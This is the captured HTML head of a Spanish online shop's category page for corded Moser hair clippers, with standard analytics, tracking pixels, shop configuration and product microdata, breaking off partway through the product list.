

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.elitienda.com/es/maquinas-moser-con-cable
body_size: 42395
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Máquinas Moser con cable | MOSER PROFESIONAL</title>

  <meta name="description" content="Máquinas cortapelos Moser con cable. Catálogo de máquinas cortapelos moser con cable. ORIGINALES.">
  <meta name="keywords" content="Máquinas Moser con cable, CLIPPER MOSER, TRIMMER MOSER, MÁQUINA MOSER, MOSER, moser cable, esquiladora Moser">
  
  <!--Start of Zendesk Chat Script-->
  <!--
  <script type="text/javascript">
  window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
  d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
  _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
  $.src="https://v2.zopim.com/?3c0fYkVaR8Ew2glvCFxRl87NVZmiyRlc";z.t=+new Date;$.
  type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
  </script>
  -->
  <!--End of Zendesk Chat Script-->
  
        <link rel="canonical" href="https://www.elitienda.com/es/maquinas-moser-con-cable">
    
                  <link rel="alternate" href="https://www.elitienda.com/es/maquinas-moser-con-cable" hreflang="es-ES">
                  <link rel="alternate" href="https://www.elitienda.com/pt/maquinas-moser-con-cable" hreflang="pt-PT">
        



  <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<script>
				// Store the meta element
		/*var viewport_meta = document.getElementById('viewport');

		// Define our viewport meta values
		var viewports = {
				default: viewport_meta.getAttribute('content'),
				landscape: 'width=1600'
			};
		// Change the viewport value based on screen.width
		function viewport_set() {
			console.log(screen.width);
			console.log(screen.height);
			console.log(screen.height < screen.width);
			if (( screen.width < 1200 && screen.height < screen.width)){
				viewport_meta.setAttribute( 'content', viewports.landscape );
			}else
				viewport_meta.setAttribute( 'content', viewports.default );
		}*/

		// Set the correct viewport value on page load
		//viewport_set();

	</script>



  <!--<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.elitienda.com/img/favicon.ico?1625934815">-->
  <!--<link rel="shortcut icon" type="image/x-icon" href="https://www.elitienda.com/img/favicon.ico?1625934815">-->
  <link rel="icon" href="https://www.elitienda.com/img/favicon.ico">
  <link rel="shortcut icon" href="https://www.elitienda.com/img/favicon.ico">
  <link rel="apple-touch-icon" href="https://www.elitienda.com/img/favicon.ico">
  <link rel="apple-touch-icon-precomposed" href="https://www.elitienda.com/img/favicon.ico">


  

    <link rel="stylesheet" href="https://www.elitienda.com/themes/at_decor/assets/cache/theme-068be3735.css" type="text/css" media="all">


  <link rel="stylesheet" href="/themes/at_decor/assets/css/uicons-regular-straight.css">

    


    <script type="text/javascript" src="https://www.elitienda.com/modules/rc_pganalytics/views/js/hook/RcAnalyticsEvents.js" ></script>


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_DECOR_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/www.elitienda.com\/es\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_id_cat = 39;
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var ajaxsearch = "1";
        var buttoncompare_title_add = "Comparar";
        var buttoncompare_title_remove = "Eliminar de comparaci\u00f3n";
        var comparator_max_item = 3;
        var compared_products = [];
        var current_controller = "category";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "115";
        var is_17 = 1;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.elitienda.com\/es\/module\/leoproductsearch\/productsearch";
        var leo_token = "d51b5321e82600df7796df902f5f402e";
        var leoproductsearch_static_token = "d51b5321e82600df7796df902f5f402e";
        var leoproductsearch_token = "1610c89f969c00f74dfa005ce29b89bc";
        var lf_is_gen_rtl = false;
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = false;
        var lgcookieslaw_session_time = "31536000";
        var load_more = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.elitienda.com\/es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.elitienda.com\/es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var page_link_rewrite_text = "page";
        var pixel_fc = "https:\/\/www.elitienda.com\/es\/module\/pspixel\/FrontAjaxPixel";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-ES","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.elitienda.com\/es\/maquinas-moser-con-cable","meta":{"title":"M\u00e1quinas Moser con cable | MOSER PROFESIONAL","description":"M\u00e1quinas cortapelos Moser con cable. Cat\u00e1logo de m\u00e1quinas cortapelos moser con cable. ORIGINALES.","keywords":"M\u00e1quinas Moser con cable, CLIPPER MOSER, TRIMMER MOSER, M\u00c1QUINA MOSER, MOSER, moser cable, esquiladora Moser","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-39":true,"category-M\u00e1quinas Moser con cable":true,"category-id-parent-32":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Elitienda.com","logo":"https:\/\/www.elitienda.com\/img\/elitienda-logo-1625934815.jpg","stores_icon":"https:\/\/www.elitienda.com\/img\/logo_stores.png","favicon":"https:\/\/www.elitienda.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.elitienda.com\/","current_url":"https:\/\/www.elitienda.com\/es\/maquinas-moser-con-cable","shop_domain_url":"https:\/\/www.elitienda.com","img_ps_url":"https:\/\/www.elitienda.com\/img\/","img_cat_url":"https:\/\/www.elitienda.com\/img\/c\/","img_lang_url":"https:\/\/www.elitienda.com\/img\/l\/","img_prod_url":"https:\/\/www.elitienda.com\/img\/p\/","img_manu_url":"https:\/\/www.elitienda.com\/img\/m\/","img_sup_url":"https:\/\/www.elitienda.com\/img\/su\/","img_ship_url":"https:\/\/www.elitienda.com\/img\/s\/","img_store_url":"https:\/\/www.elitienda.com\/img\/st\/","img_col_url":"https:\/\/www.elitienda.com\/img\/co\/","img_url":"https:\/\/www.elitienda.com\/themes\/at_decor\/assets\/img\/","css_url":"https:\/\/www.elitienda.com\/themes\/at_decor\/assets\/css\/","js_url":"https:\/\/www.elitienda.com\/themes\/at_decor\/assets\/js\/","pic_url":"https:\/\/www.elitienda.com\/upload\/","pages":{"address":"https:\/\/www.elitienda.com\/es\/direccion","addresses":"https:\/\/www.elitienda.com\/es\/direcciones","authentication":"https:\/\/www.elitienda.com\/es\/autenticacion","cart":"https:\/\/www.elitienda.com\/es\/carro-de-la-compra","category":"https:\/\/www.elitienda.com\/es\/index.php?controller=category","cms":"https:\/\/www.elitienda.com\/es\/index.php?controller=cms","contact":"https:\/\/www.elitienda.com\/es\/contactenos","discount":"https:\/\/www.elitienda.com\/es\/mis-descuentos","guest_tracking":"https:\/\/www.elitienda.com\/es\/estado-pedido","history":"https:\/\/www.elitienda.com\/es\/historial-de-pedidos","identity":"https:\/\/www.elitienda.com\/es\/mis-datos","index":"https:\/\/www.elitienda.com\/es\/","my_account":"https:\/\/www.elitienda.com\/es\/mi-cuenta","order_confirmation":"https:\/\/www.elitienda.com\/es\/confirmacion-pedido","order_detail":"https:\/\/www.elitienda.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/www.elitienda.com\/es\/devolucion-de-productos","order":"https:\/\/www.elitienda.com\/es\/carrito","order_return":"https:\/\/www.elitienda.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/www.elitienda.com\/es\/mis-vales","pagenotfound":"https:\/\/www.elitienda.com\/es\/pagina-no-encontrada","password":"https:\/\/www.elitienda.com\/es\/contrasena-olvidado","pdf_invoice":"https:\/\/www.elitienda.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.elitienda.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.elitienda.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.elitienda.com\/es\/index.php?controller=prices-drop","product":"https:\/\/www.elitienda.com\/es\/index.php?controller=product","search":"https:\/\/www.elitienda.com\/es\/buscar","sitemap":"https:\/\/www.elitienda.com\/es\/mapa-del-sitio","stores":"https:\/\/www.elitienda.com\/es\/index.php?controller=stores","supplier":"https:\/\/www.elitienda.com\/es\/proveedores","register":"https:\/\/www.elitienda.com\/es\/autenticacion?create_account=1","order_login":"https:\/\/www.elitienda.com\/es\/carrito?login=1"},"alternative_langs":{"es-ES":"https:\/\/www.elitienda.com\/es\/maquinas-moser-con-cable","pt-PT":"https:\/\/www.elitienda.com\/pt\/maquinas-moser-con-cable"},"theme_assets":"\/themes\/at_decor\/assets\/","actions":{"logout":"https:\/\/www.elitienda.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.elitienda.com\/img\/p\/es-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.elitienda.com\/img\/p\/es-default-cart_default.jpg","width":150,"height":150},"home_default":{"url":"https:\/\/www.elitienda.com\/img\/p\/es-default-home_default.jpg","width":378,"height":378},"medium_default":{"url":"https:\/\/www.elitienda.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.elitienda.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.elitienda.com\/img\/p\/es-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.elitienda.com\/img\/p\/es-default-home_default.jpg","width":378,"height":378},"large":{"url":"https:\/\/www.elitienda.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Precio unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.elitienda.com\/es\/"},{"title":"PELUQUERIA","url":"https:\/\/www.elitienda.com\/es\/peluqueria"},{"title":"M\u00c1QUINAS DE CORTE PROFESIONALES","url":"https:\/\/www.elitienda.com\/es\/maquinas-de-corte-profesionales"},{"title":"M\u00e1quinas Moser con cable","url":"https:\/\/www.elitienda.com\/es\/maquinas-moser-con-cable"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/es\/maquinas-moser-con-cable"},"time":1765628937,"static_token":"d51b5321e82600df7796df902f5f402e","token":"1610c89f969c00f74dfa005ce29b89bc","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.elitienda.com\/es\/module\/ps_facebook\/Ajax";
        var productcompare_add = "El producto ha sido a\u00f1adido a la lista de comparaci\u00f3n";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "No se puede agregar m\u00e1s de 3 producto a la comparaci\u00f3n de productos";
        var productcompare_remove = "El producto se ha eliminado correctamente de la lista de comparaci\u00f3n";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.elitienda.com\/es\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Ver la lista de comparaci\u00f3n";
        var psemailsubscription_subscription = "https:\/\/www.elitienda.com\/es\/module\/ps_emailsubscription\/subscription";
        var show_load_more_btn = true;
        var show_popup = 0;
        var txt_not_found = "No se han encontrado productos.";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Examinar";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';

	window.setTimeout(function(){
    $('.topheaderlink').css({
		'visibility': 'visible'
	});
   
	}, 1000)
</script>


  <style type="text/css">@media(max-width:767px){#amazzing_filter{position:fixed;opacity:0;}}</style>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:0,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 378,
        homeheight: 378,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.elitienda.com/es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-35768507-1' data-keepinline></script>
<script data-keepinline>
    
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
</script>
<!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '164120968808849');
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=164120968808849&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
<!-- END OF Set Facebook Pixel Product Export -->

    
        <script>
            fbq('trackCustom', 'ViewCategory', {content_name: 'Maquinas Moser con cable ES', content_category: 'Inicio > PELUQUERIA > MaQUINAS DE CORTE PROFESIONALES > Maquinas Moser con cable', content_ids: ['358', '360', '357', '361', '1973', '412', '426', '1077', '427', '429'], content_type: 'product'});
        </script>
    
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v4.2.4">
{
    "name" : "Elitienda.com",
    "url" : "https://www.elitienda.com/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.elitienda.com/img/elitienda-logo-1625934815.jpg"
    	}
    ],
    "email" : "info@elitienda.com",
			"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Manises",
	    "postalCode": "46940",
	    "streetAddress": "Ana Garc\u00eda Molina  Pol\u00edgono 2 - N\u00ba 141 - Urb. Montemayor",
	    "addressRegion": "Valencia",
	    "addressCountry": "ES"
	},
			"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "+34 96 211 06 56",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"Español (Spanish)"
	    				    			    				    				,"Portuguese"
	    				    			    	]
	    } 
	],
			
	"@context": "http://schema.org",
	"@type" : "Organization"
}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v4.2.4">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.elitienda.com/es/",
        "name": "Elitienda.com"
    }],
    "name": "M\u00e1quinas Moser con cable | MOSER PROFESIONAL",
    "url": "https://www.elitienda.com/es/maquinas-moser-con-cable"
}
</script>



<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v4.2.4">
    {
        "itemListElement": [
            {
                "item": "https://www.elitienda.com/es/",
                "name": "Productos",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.elitienda.com/es/peluqueria",
                "name": "PELUQUERIA",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.elitienda.com/es/maquinas-de-corte-profesionales",
                "name": "M\u00c1QUINAS DE CORTE PROFESIONALES",
                "position": 3,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.elitienda.com/es/maquinas-moser-con-cable",
                "name": "M\u00e1quinas Moser con cable",
                "position": 4,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>
<!-- Microdatos ItemList -->
	<script type="application/ld+json" id="adpmicrodatos-itemlist-ps17v4.2.4">
{
    "@context": "http://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/maquinas-moser-con-cable/358-maquina-moser-primat-modelo-1230-a-red.html",
            "url": "https://www.elitienda.com/es/maquinas-moser-con-cable/358-maquina-moser-primat-modelo-1230-a-red.html",
            "name": "MOSER PRIMAT",
            "image": "https://www.elitienda.com/919-large_default/maquina-moser-primat-modelo-1230-a-red.jpg",
            "position": 1,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/esquiladoras-moser/360-maquina-moser-rex-modelo-1230-a-red.html",
            "url": "https://www.elitienda.com/es/esquiladoras-moser/360-maquina-moser-rex-modelo-1230-a-red.html",
            "name": "MOSER REX",
            "image": "https://www.elitienda.com/6586-large_default/maquina-moser-rex-modelo-1230-a-red.jpg",
            "position": 2,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/maquinas-moser-con-cable/357-moser-1400.html",
            "url": "https://www.elitienda.com/es/maquinas-moser-con-cable/357-moser-1400.html",
            "name": "MOSER 1400",
            "image": "https://www.elitienda.com/3038-large_default/moser-1400.jpg",
            "position": 3,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/maquinas-moser-con-cable/361-maquina-moser-1400-mini-roja-especial-cuellos-y-patillas.html",
            "url": "https://www.elitienda.com/es/maquinas-moser-con-cable/361-maquina-moser-1400-mini-roja-especial-cuellos-y-patillas.html",
            "name": "MOSER 1400 MINI ROJA",
            "image": "https://www.elitienda.com/939-large_default/maquina-moser-1400-mini-roja-especial-cuellos-y-patillas.jpg",
            "position": 4,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/maquinas-moser-con-cable/1973-maquina-moser-1400-mini-negra.html",
            "url": "https://www.elitienda.com/es/maquinas-moser-con-cable/1973-maquina-moser-1400-mini-negra.html",
            "name": "MOSER 1400 MINI NEGRA",
            "image": "https://www.elitienda.com/5906-large_default/maquina-moser-1400-mini-negra.jpg",
            "position": 5,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/esquiladoras-moser/412-esquiladora-moser-max-45-2-velocidades-45-w-especial-perros.html",
            "url": "https://www.elitienda.com/es/esquiladoras-moser/412-esquiladora-moser-max-45-2-velocidades-45-w-especial-perros.html",
            "name": "ESQUILADORA MOSER MAX 45",
            "image": "https://www.elitienda.com/7930-large_default/esquiladora-moser-max-45-2-velocidades-45-w-especial-perros.jpg",
            "position": 6,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/esquiladoras-moser/426-esquiladora-moser-max-50-modelo-1250.html",
            "url": "https://www.elitienda.com/es/esquiladoras-moser/426-esquiladora-moser-max-50-modelo-1250.html",
            "name": "ESQUILADORA MOSER MAX 50 - MODELO 1250",
            "image": "https://www.elitienda.com/7933-large_default/esquiladora-moser-max-50-modelo-1250.jpg",
            "position": 7,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/1077-desinfectante-bactericida-wahl.html",
            "url": "https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/1077-desinfectante-bactericida-wahl.html",
            "name": "Limpiador para cuchillas Wahl",
            "image": "https://www.elitienda.com/5328-large_default/desinfectante-bactericida-wahl.jpg",
            "position": 8,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/427-aceite-lubricante-wahl-.html",
            "url": "https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/427-aceite-lubricante-wahl-.html",
            "name": "ACEITE LUBRICANTE WAHL",
            "image": "https://www.elitienda.com/1205-large_default/aceite-lubricante-wahl-.jpg",
            "position": 9,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/429-spray-lubricante-y-refrigerante-wahl-blade-ice--1.html",
            "url": "https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/429-spray-lubricante-y-refrigerante-wahl-blade-ice--1.html",
            "name": "SPRAY WAHL BLADE ICE",
            "image": "https://www.elitienda.com/4264-large_default/spray-lubricante-y-refrigerante-wahl-blade-ice-.jpg",
            "position": 10,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/accesorios-wahl/1108-soporte-para-maquina-wahl.html",
            "url": "https://www.elitienda.com/es/accesorios-wahl/1108-soporte-para-maquina-wahl.html",
            "name": "SOPORTE PARA M\u00c1QUINA WAHL",
            "image": "https://www.elitienda.com/8536-large_default/soporte-para-maquina-wahl.jpg",
            "position": 11,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/accesorios-moser/1111-soporte-para-maquina-moser.html",
            "url": "https://www.elitienda.com/es/accesorios-moser/1111-soporte-para-maquina-moser.html",
            "name": "SOPORTE PARA M\u00c1QUINA MOSER",
            "image": "https://www.elitienda.com/6015-large_default/soporte-para-maquina-moser.jpg",
            "position": 12,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/cabezales-y-suplementos-moser/946-pack-dos-suplementos-moser-degradados.html",
            "url": "https://www.elitienda.com/es/cabezales-y-suplementos-moser/946-pack-dos-suplementos-moser-degradados.html",
            "name": "Pack dos suplementos Moser degradados",
            "image": "https://www.elitienda.com/2719-large_default/pack-dos-suplementos-moser-degradados.jpg",
            "position": 13,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/cabezales-y-suplementos-moser/740-cuchillas-moser-1400.html",
            "url": "https://www.elitienda.com/es/cabezales-y-suplementos-moser/740-cuchillas-moser-1400.html",
            "name": "CUCHILLAS MOSER 1400",
            "image": "https://www.elitienda.com/2151-large_default/cuchillas-moser-1400.jpg",
            "position": 14,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/recambio-moser/1136-carcasa-inferior-moser-rex-1230-primat-1230-y-ermila-1230.html",
            "url": "https://www.elitienda.com/es/recambio-moser/1136-carcasa-inferior-moser-rex-1230-primat-1230-y-ermila-1230.html",
            "name": "Carcasa inferior Moser Rex 1230 Primat 1230 y Ermila 1230",
            "image": "https://www.elitienda.com/5986-large_default/carcasa-inferior-moser-rex-1230-primat-1230-y-ermila-1230.jpg",
            "position": 15,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/recambio-moser/2208-carcasa-moser-1400.html",
            "url": "https://www.elitienda.com/es/recambio-moser/2208-carcasa-moser-1400.html",
            "name": "Carcasa Moser 1400",
            "image": "https://www.elitienda.com/7557-large_default/carcasa-moser-1400.jpg",
            "position": 16,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/recambio-moser/1265-cable-moser-primat-y-moser-rex-1230.html",
            "url": "https://www.elitienda.com/es/recambio-moser/1265-cable-moser-primat-y-moser-rex-1230.html",
            "name": "Cable Moser Primat y Moser Rex 1230",
            "image": "https://www.elitienda.com/5881-large_default/cable-moser-primat-y-moser-rex-1230.jpg",
            "position": 17,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/recambio-moser/1296-motor-moser-max-45-y-wahl-km2.html",
            "url": "https://www.elitienda.com/es/recambio-moser/1296-motor-moser-max-45-y-wahl-km2.html",
            "name": "Motor Moser Max 45 y Wahl KM2",
            "image": "https://www.elitienda.com/5714-large_default/motor-moser-max-45-y-wahl-km2.jpg",
            "position": 18,
            "@type": "ListItem"
        }, 
        {
